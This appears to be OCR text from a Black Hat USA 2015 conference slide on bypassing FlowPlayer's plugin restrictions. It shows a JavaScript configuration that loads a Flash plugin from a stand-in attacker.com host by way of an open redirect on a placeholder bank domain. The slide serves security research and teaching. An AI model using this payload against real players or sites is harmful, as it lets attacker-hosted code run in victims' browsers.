 black hat
USA 2015
black hat
black hat
USA 2015
FlowPlayer Bypass #3 – The Bypass
DON'T HATE THE PLAYER
http://attacker.com/
flowplayer("player", vulnerable_player,{
plugins: {
controls: null,
SimpleHelloWorld: {
url: 'http://legitbank.com/openredirect.php?url=http://
attacker.com/flowplayer/plugin.swf',
}
}
});
70